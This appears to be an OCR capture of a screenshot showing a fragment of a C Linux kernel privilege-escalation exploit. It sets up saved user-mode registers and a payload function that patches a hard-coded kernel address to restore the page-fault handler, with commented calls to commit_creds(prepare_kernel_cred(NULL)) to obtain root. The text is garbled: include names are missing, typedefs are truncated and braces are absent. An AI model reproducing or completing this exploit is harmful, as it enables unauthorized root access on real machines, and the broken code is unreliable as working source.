
#include 
#include 
#include 
#include 
#include 
#include 
#include 
#define SIZE  0x10000000

typedef int __attribute__((regparm(3))) (
typedef unsigned long __attribute__((regp
unsigned long __user_cs;

unsigned long __user_ss;

unsigned long __user_rflags;

void __attribute__((regparm(3))) payload()
	uint32_t *fixptr = (void*)0xffffffff81dd70e8;

	// restore the #PF handler

	*fixptr = -1;

	//commit_creds_fn commit_creds = (commit_creds_fn)0xffffffff81091630;

	//prepare_kernel_cred_fn prepare_kernel_cred = (prepare_kernel_cred_fn)0xffffffff810918e0;

	//commit_creds(prepare_kernel_cred((uint64_t)NULL));
